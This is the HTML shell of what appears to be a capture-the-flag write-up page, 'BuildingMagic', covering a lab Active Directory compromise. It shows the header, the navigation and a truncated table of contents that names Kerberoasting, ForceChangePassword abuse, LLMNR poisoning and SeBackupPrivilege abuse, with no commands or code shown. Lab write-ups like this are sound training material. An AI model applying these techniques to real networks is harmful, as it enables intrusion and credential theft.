



<file: active-directory/hacksmarter/BuildingMagic_WriteUp/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="Full Active Directory compromise via Kerberoasting, ForceChangePassword, LLMNR poisoning, and SeBackupPrivilege abuse.">
      
      
        <meta name="author" content="RodKast">
      
      
        <link rel="canonical" href="https://RodKast.github.io/ctf-writeups/active-directory/hacksmarter/BuildingMagic_WriteUp/">
      
      
        <link rel="prev" href="../../..">
      
      
        <link rel="next" href="../../../web/">
      
      
        
      
      
      <link rel="icon" href="../../../assets/fsociety.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>BuildingMagic - Write Ups & InfoSec Notes</title>
      
    
    
      <link rel="stylesheet" href="../../../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../../../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Inter";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../../assets/custom.css">
    
    <script>__md_scope=new URL("../../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
    
    
    
    <body dir="ltr" data-md-color-scheme="slate" data-md-color-primary="black" data-md-color-accent="deep-purple">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#buildingmagic" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../../.." title="Write Ups &amp; InfoSec Notes" class="md-header__button md-logo" aria-label="Write Ups & InfoSec Notes" data-md-component="logo">
      
  <img src="../../../assets/fsociety.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Write Ups & InfoSec Notes
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              BuildingMagic
            
          </span>
        </div>
      </div>
    </div>
    
      
    
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../../.." title="Write Ups &amp; InfoSec Notes" class="md-nav__button md-logo" aria-label="Write Ups & InfoSec Notes" data-md-component="logo">
      
  <img src="../../../assets/fsociety.png" alt="logo">

    </a>
    Write Ups & InfoSec Notes
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Home
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked>
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Active Directory
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    Active Directory
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
    
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_1" checked>
        
          
          <label class="md-nav__link" for="__nav_2_1" id="__nav_2_1_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    HackSmarter
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_1_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2_1">
            <span class="md-nav__icon md-icon"></span>
            
  
    HackSmarter
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 3v18h6v-3.5h2V21h6V3zm2 2h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zM7 9h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zm-8 4h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zm-8 4h2v2H7zm8 0h2v2h-2z"/></svg>
  
  <span class="md-ellipsis">
    
  
    BuildingMagic
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 3v18h6v-3.5h2V21h6V3zm2 2h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zM7 9h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zm-8 4h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zm-8 4h2v2H7zm8 0h2v2h-2z"/></svg>
  
  <span class="md-ellipsis">
    
  
    BuildingMagic
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#setup" class="md-nav__link">
    <span class="md-ellipsis">
      
        Setup
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#1-credentials-analysis" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Credentials Analysis
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-credentials-validation" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Credentials Validation
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-bloodhound-data-collection" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. BloodHound Data Collection
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-bloodhound-analysis" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. BloodHound Analysis
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-compromising-rhaggard-kerberoasting" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. Compromising r.haggard — Kerberoasting
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5. Compromising r.haggard — Kerberoasting">
